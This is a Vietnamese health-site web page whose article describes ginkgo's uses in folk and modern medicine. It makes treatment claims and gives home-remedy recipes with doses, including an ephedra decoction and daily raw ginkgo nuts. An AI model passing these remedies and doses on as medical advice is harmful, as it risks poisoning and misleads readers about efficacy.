<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Công dụng của bạch quả trong y học dân gian</span><meta itemprop="item" content="https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-12715" class="post-12715 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Công dụng của bạch quả trong y học dân gian</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-05-06T17:24:09+07:00">Xuất bản ngày <b> 6 Th5, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Công dụng của bạch quả trong y học dân gian&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html&title=Công dụng của bạch quả trong y học dân gian" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html&text=Công dụng của bạch quả trong y học dân gian" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="unique-content-wrapper">
<div class="unique-content" data-amp-bind-class="(largeFont == true ? 'amp-text-large ' : 'amp-text-small ') + 'unique-content'">
<div class="indexstyled__StyledContentWrapper-sglbkl-4 indexstyled__StyledArticleContentWrapper-sglbkl-7 houWQx bWOyKh body-content article-content-wrapper" data-size="small">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Theo tài liệu cổ, bạch quả khí ôn, vị ngọt, hơi đắng. Quả ăn chín ích khí, ích phổi, tiêu đờm, trừ được hen còn ăn sống giúp hạ được đờm, giúp tỉnh rượu, tiêu độc và sát trùng. Tuy nhiên, không nên ăn nhiều vì có thể gây đầy hơi khó chịu.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Trong y học dân gian, loại cây này được dùng để trị giun, điều trị viêm phế quản, viêm mũi mạn tính, viêm khớp và phù.</span></p>
<h3 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Công dụng của<a href="https://suckhoevadansinh.com/"> <em>Ginkgo biloba</em> </a>trong y học hiện đại</span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Ginkgo biloba chứa hàm lượng cao flavonoid và terpenoid, là những hợp chất được biết đến với khả năng chống oxy hóa mạnh. Các hợp chất này chống lại hoặc vô hiệu hóa các gốc tự do, những thành phần có khả năng làm tổn thương các mô khỏe mạnh, đóng vai trò trong việc thúc đẩy quá trình lão hóa và phát triển bệnh tật.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Chiết xuất từ cây bạch quả có thể làm tăng lưu lượng máu bằng cách thúc đẩy sự giãn nở của các mạch máu, từ đó mang lại nhiều lợi ích trong việc bảo vệ sức khỏe tim mạch, não bộ và ngăn ngừa đột quỵ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Cao bạch quả tiêu chuẩn hóa bào chế từ lá khô được dùng trong y học hiện đại để điều trị các triệu chứng thiểu năng tuần hoàn não nhẹ và vừa (hội chứng sa sút trí tuệ trong sa sút trí tuệ thoái hóa tiên phát, sa sút trí tuệ do tuần hoàn hoặc kết hợp cả hai dạng) với những triệu chứng như suy giảm trí nhớ, rối loạn tập trung, tâm trạng trầm cảm, chóng mặt, ù tai và nhức đầu. Nhiều bằng chứng cũng đã chứng minh khả năng làm giảm các triệu chứng khác liên quan đến bệnh Alzheimer và suy giảm nhận thức liên quan đến lão hóa của loài cây này.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Chiết xuất bạch quả cũng làm tăng quãng đường đi không đau ở người có tắc động mạch ngoại biên như tập tễnh cách hồi, bệnh Raynaud, xanh tím đầu chi và hội chứng sau viêm tĩnh mạch.</span></p>
</div>
<div class="article-ad-container" style="text-align: justify;"></div>
</div>
<div class="unique-content" style="text-align: justify;" data-amp-bind-class="(largeFont == true ? 'amp-text-large ' : 'amp-text-small ') + 'unique-content'">
<div class="indexstyled__StyledContentWrapper-sglbkl-4 indexstyled__StyledArticleContentWrapper-sglbkl-7 houWQx bWOyKh body-content article-content-wrapper" data-size="small">
<p><span style="font-family: 'times new roman', times, serif;">Ngoài ra, loài cây này còn hỗ trợ điều trị các bệnh ở tai trong như ù tai và chóng mặt do mạch máu hoặc thoái hóa.</span></p>
<p><span style="font-family: 'times new roman', times, serif;"><img class="aligncenter wp-image-268403"  data-src="https://cdn.hellobacsi.com/wp-content/uploads/2018/11/ginkgo-biloba-bach-qua_118299751-1.jpg" sizes="(max-width: 1000px) 100vw, 1000px"  data-srcset="https://cdn.hellobacsi.com/wp-content/uploads/2018/11/ginkgo-biloba-bach-qua_118299751-1.jpg 750w, https://cdn.hellobacsi.com/wp-content/uploads/2018/11/ginkgo-biloba-bach-qua_118299751-1-300x200.jpg 300w, https://cdn.hellobacsi.com/wp-content/uploads/2018/11/ginkgo-biloba-bach-qua_118299751-1-90x60.jpg 90w, https://cdn.hellobacsi.com/wp-content/uploads/2018/11/ginkgo-biloba-bach-qua_118299751-1-45x30.jpg 45w, https://cdn.hellobacsi.com/wp-content/uploads/2018/11/ginkgo-biloba-bach-qua_118299751-1-701x467.jpg 701w" alt="lá và quả bạch quả " width="640" height="667" /></span></p>
</div>
</div>
</div>
<div class="unique-content-wrapper">
<div class="indexstyled__StyledContentWrapper-sglbkl-4 indexstyled__StyledArticleContentWrapper-sglbkl-7 houWQx bWOyKh article-content-wrapper" style="text-align: justify;" data-size="small">
<h2 id="149394-cach-dung-dạng-dung"><span style="font-family: 'times new roman', times, serif;">Cách dùng, dạng dùng</span></h2>
</div>
<div class="unique-content" style="text-align: justify;" data-amp-bind-class="(largeFont == true ? 'amp-text-large ' : 'amp-text-small ') + 'unique-content'">
<div class="indexstyled__StyledContentWrapper-sglbkl-4 indexstyled__StyledArticleContentWrapper-sglbkl-7 houWQx bWOyKh body-content article-content-wrapper" data-size="small">
<h3><span style="font-family: 'times new roman', times, serif;">Bạch quả có thể được dùng dưới những dạng nào?</span></h3>
<p><span style="font-family: 'times new roman', times, serif;">Bạn có thể sử dụng bạch quả dưới các dạng:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif;">Nhân quả có thể dùng dưới dạng sắc hay nướng chín, tán bột</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Thịt quả độc, không ăn sống được mà phải ép bỏ dầu, để lâu trên một năm mới dùng. Ngày dùng 3-4 quả, dùng riêng hoặc phối hợp với nhiều vị thuốc khác.</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Ngày nay, dạng chiết xuất của bạch quả được bán trên thị trường dưới dạng ống uống hoặc viên nang mềm.</span></li>
</ul>
<h3><span style="font-family: 'times new roman', times, serif;">Cách sử dụng bạch quả trong đời sống hằng ngày</span></h3>
<p><span style="font-family: 'times new roman', times, serif;">Bạch quả có thể được sử dụng trong các bài thuốc để điều trị một số bệnh lý nhất định.</span></p>
<p><span style="font-family: 'times new roman', times, serif;"><strong>Chữa cảm lạnh, ho có đờm, có khi thở suyễn, cổ có tiếng khò khè</strong></span></p>
<p><span style="font-family: 'times new roman', times, serif;">Dùng lá ngải cứu tạo thành hình phễu, sau đó cho 1 trái bạch quả vào rồi gói kín lại. Bạn bọc giấy ướt xung quanh ngải cứu và đem nướng cho thơm. Sau đó, bỏ hết giấy và lá ngải, chỉ ăn nguyên bạch quả. Ngày ăn 3-4 quả như vậy.</span></p>
<p><span style="font-family: 'times new roman', times, serif;"><strong>Bạch quả định suyễn thang</strong></span></p>
<p><span style="font-family: 'times new roman', times, serif;">Trong bài thuốc này, bạn cần chuẩn bị các nguyên liệu sau:</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif;">Bạch quả 21 quả, sao vàng</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Ma hoàng 12g</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Tô tử 8g</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Khoản đông hoa, chế bán hạ, tang bạch bì đều dùng mật sao, mỗi vị 8g</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Hạnh nhân bỏ vỏ và đầu nhọn 6g</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Hoàng cầm sao qua 6g</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Cam thảo 4g</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Nước 600ml</span></li>
</ul>
<p><span style="font-family: 'times new roman', times, serif;">Bạn sắc 3 lần, gạn lấy nước và chia uống trong ngày.</span></p>
<p><span style="font-family: 'times new roman', times, serif;"><strong>Chữa tiểu tiện quá nhiều, tiểu tiện trắng đục</strong></span></p>
</div>
<div class="article-ad-container"></div>
</div>
<div class="unique-content" data-amp-bind-class="(largeFont == true ? 'amp-text-large ' : 'amp-text-small ') + 'unique-content'">
<div class="indexstyled__StyledContentWrapper-sglbkl-4 indexstyled__StyledArticleContentWrapper-sglbkl-7 houWQx bWOyKh body-content article-content-wrapper" data-size="small">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Bạn chuẩn bị 10 quả ngân hạnh, 5 để sống, 5 để chín. Gom cả hai thứ vào và ăn trong ngày.</span></p>
</div>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Công dụng của bạch quả trong y học dân gian&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html&title=Công dụng của bạch quả trong y học dân gian" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html&text=Công dụng của bạch quả trong y học dân gian" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/cong-dung-cua-cay-bim-bim.html" rel="prev">Công dụng của cây Bìm bìm</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/cach-phoi-vay-va-giay-trang-dep.html" rel="next">Cách phối váy và giày trắng đẹp</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-7381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Phim &#8216;Vị&#8217; của đạo diễn Lê Bảo tỏa sáng tại Liên hoan phim quốc tế Berlin" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/vi-0503020211-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;vi-0503020211-86x64.jpg&quot;,&quot;210&quot;:&quot;vi-0503020211-210x136.jpg&quot;,&quot;279&quot;:&quot;vi-0503020211-279x220.jpg&quot;,&quot;357&quot;:&quot;vi-0503020211-357x210.jpg&quot;,&quot;560&quot;:&quot;vi-0503020211.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/phim-vi-cua-dao-dien-le-bao-toa-sang-tai-lien-hoan-phim-quoc-te-berlin.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/phim-vi-cua-dao-dien-le-bao-toa-sang-tai-lien-hoan-phim-quoc-te-berlin.html" title="Phim &#8216;Vị&#8217; của đạo diễn Lê Bảo tỏa sáng tại Liên hoan phim quốc tế Berlin">
			<span class="post-title">
				Phim &#8216;Vị&#8217; của đạo diễn Lê Bảo tỏa sáng tại Liên hoan phim quốc tế Berlin			</span>
	</a>
	</p></div>
</div >
<div  class="post-24493 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Agribank miễn phí chuyển đổi thẻ từ sang thẻ chip cho tất cả khách hàng đến 31/12/2021" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/agribank-mien-phi-chuyen-doi-the-tu-sang-the-chip-cho-tat-ca-khach-hang-den-31-12-2021.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/agribank-mien-phi-chuyen-doi-the-tu-sang-the-chip-cho-tat-ca-khach-hang-den-31-12-2021.html" title="Agribank miễn phí chuyển đổi thẻ từ sang thẻ chip cho tất cả khách hàng đến 31/12/2021">
			<span class="post-title">
				Agribank miễn phí chuyển đổi thẻ từ sang thẻ chip cho tất cả khách hàng đến&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-26286 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Các loại đồ ăn vặt chứa nhiều muối gây hại sức khoẻ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/06/Do-An-Vat-nhieu-muoi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Do-An-Vat-nhieu-muoi-86x64.jpg&quot;,&quot;210&quot;:&quot;Do-An-Vat-nhieu-muoi-210x136.jpg&quot;,&quot;279&quot;:&quot;Do-An-Vat-nhieu-muoi-279x186.jpg&quot;,&quot;300&quot;:&quot;Do-An-Vat-nhieu-muoi.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cac-loai-do-an-vat-chua-nhieu-muoi-gay-hai-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cac-loai-do-an-vat-chua-nhieu-muoi-gay-hai-suc-khoe.html" title="Các loại đồ ăn vặt chứa nhiều muối gây hại sức khoẻ">
			<span class="post-title">
				Các loại đồ ăn vặt chứa nhiều muối gây hại sức khoẻ			</span>
	</a>
	</p></div>
</div >
<div  class="post-16018 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Bí quyết chăm sóc da ngày nắng bạn không được quên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/70b76eae63ec8ab2d3fd-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;70b76eae63ec8ab2d3fd-86x64.jpg&quot;,&quot;210&quot;:&quot;70b76eae63ec8ab2d3fd-210x136.jpg&quot;,&quot;279&quot;:&quot;70b76eae63ec8ab2d3fd-279x220.jpg&quot;,&quot;357&quot;:&quot;70b76eae63ec8ab2d3fd-357x210.jpg&quot;,&quot;700&quot;:&quot;70b76eae63ec8ab2d3fd.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bi-quyet-cham-soc-da-ngay-nang-ban-khong-duoc-quen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bi-quyet-cham-soc-da-ngay-nang-ban-khong-duoc-quen.html" title="Bí quyết chăm sóc da ngày nắng bạn không được quên">
			<span class="post-title">
				Bí quyết chăm sóc da ngày nắng bạn không được quên			</span>
	</a>
	</p></div>
</div >
<div  class="post-24211 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="5 món ăn sáng bạn nên ăn mỗi ngày." data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/11/khong-phai-bun-pho-day-moi-la-nhung-mon-an-sang-co-loi-cho-gan-ma-ban-nen-an-moi-ngay-7-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;khong-phai-bun-pho-day-moi-la-nhung-mon-an-sang-co-loi-cho-gan-ma-ban-nen-an-moi-ngay-7-86x64.jpg&quot;,&quot;210&quot;:&quot;khong-phai-bun-pho-day-moi-la-nhung-mon-an-sang-co-loi-cho-gan-ma-ban-nen-an-moi-ngay-7-210x136.jpg&quot;,&quot;279&quot;:&quot;khong-phai-bun-pho-day-moi-la-nhung-mon-an-sang-co-loi-cho-gan-ma-ban-nen-an-moi-ngay-7-279x220.jpg&quot;,&quot;357&quot;:&quot;khong-phai-bun-pho-day-moi-la-nhung-mon-an-sang-co-loi-cho-gan-ma-ban-nen-an-moi-ngay-7-357x210.jpg&quot;,&quot;750&quot;:&quot;khong-phai-bun-pho-day-moi-la-nhung-mon-an-sang-co-loi-cho-gan-ma-ban-nen-an-moi-ngay-7-750x430.jpg&quot;,&quot;800&quot;:&quot;khong-phai-bun-pho-day-moi-la-nhung-mon-an-sang-co-loi-cho-gan-ma-ban-nen-an-moi-ngay-7.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/5-mon-an-sang-ban-nen-an-moi-ngay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/5-mon-an-sang-ban-nen-an-moi-ngay.html" title="5 món ăn sáng bạn nên ăn mỗi ngày.">
			<span class="post-title">
				5 món ăn sáng bạn nên ăn mỗi ngày.			</span>
	</a>
	</p></div>
</div >
<div  class="post-16271 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="5 nguyên tắc ăn uống giúp người cao tuổi khỏe mạnh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/8258df7746a583452e3d771312d22e32-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;8258df7746a583452e3d771312d22e32-86x64.jpg&quot;,&quot;210&quot;:&quot;8258df7746a583452e3d771312d22e32-210x136.jpg&quot;,&quot;279&quot;:&quot;8258df7746a583452e3d771312d22e32-279x220.jpg&quot;,&quot;357&quot;:&quot;8258df7746a583452e3d771312d22e32-357x210.jpg&quot;,&quot;640&quot;:&quot;8258df7746a583452e3d771312d22e32.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/5-nguyen-tac-an-uong-giup-nguoi-cao-tuoi-khoe-manh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/5-nguyen-tac-an-uong-giup-nguoi-cao-tuoi-khoe-manh.html" title="5 nguyên tắc ăn uống giúp người cao tuổi khỏe mạnh">
			<span class="post-title">
				5 nguyên tắc ăn uống giúp người cao tuổi khỏe mạnh			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1096682139 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[12715],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5640fc5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1096682139"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1096682139" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
